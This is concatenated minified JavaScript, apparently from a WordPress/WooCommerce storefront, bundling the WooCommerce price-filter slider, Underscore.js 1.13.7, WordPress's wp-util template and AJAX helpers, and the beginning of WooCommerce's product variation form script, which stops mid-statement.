jQuery(function(_){if("undefined"==typeof woocommerce_price_slider_params)return!1;function e(){_("input#min_price, input#max_price").hide(),_(".price_slider, .price_label").show();var e=_(".price_slider_amount #min_price").data("min"),r=_(".price_slider_amount #max_price").data("max"),i=_(".price_slider_amount").data("step")||1,c=_(".price_slider_amount #min_price").val(),o=_(".price_slider_amount #max_price").val();_(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:e,max:r,step:i,values:[c,o],create:function(){_(".price_slider_amount #min_price").val(c),_(".price_slider_amount #max_price").val(o),_(document.body).trigger("price_slider_create",[c,o])},slide:function(e,r){_("input#min_price").val(r.values[0]),_("input#max_price").val(r.values[1]),_(document.body).trigger("price_slider_slide",[r.values[0],r.values[1]])},change:function(e,r){_(document.body).trigger("price_slider_change",[r.values[0],r.values[1]])}})}_(document.body).on("price_slider_create price_slider_slide",function(e,r,i){_(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(".price_slider_amount span.to").html(accounting.formatMoney(i,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(document.body).trigger("price_slider_updated",[r,i])}),e(),_(document.body).on("init_price_filter",e),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){e()})});
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
!function($,c,i,n){var t=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)},o=(t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){t=t.data.variationForm;t.variationData=t.$form.data("product_variations"),t.useAjax=!1===t.variationData,t.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&t.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!$(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},t.prototype.onAddToCart=function(t){$(this).is(".disabled")&&(t.preventDefault(),$(this).is(".wc-variation-is-unavailable")?c.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):$(this).is(".wc-variation-selection-needed")&&c.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){t=t.data.variationForm;t.$product.find(".product_meta").find(".sku").wc_reset_content(),t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),t.$form.trigger("reset_image"),t.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t,a){var i=t.data.variationForm,e=void 0!==a?a:i.getChosenAttributes(),t=e.data;if(e.count&&e.count===e.chosenCount)if(i.useAjax){i.controller&&i.controller.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.product_id=parseInt(i.$form.data("product_id"),10),t.custom_data=i.$form.data("custom_data");const 